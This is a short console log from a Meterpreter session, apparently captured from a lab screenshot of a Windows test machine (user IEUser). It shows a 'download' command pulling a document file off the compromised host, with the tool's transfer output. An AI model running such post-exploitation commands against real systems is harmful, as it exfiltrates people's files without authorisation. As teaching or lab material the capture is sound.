 meterpreter > download c:\\Users\\IEUser\\Documents\\Drinks.recipe.txt
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks
.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt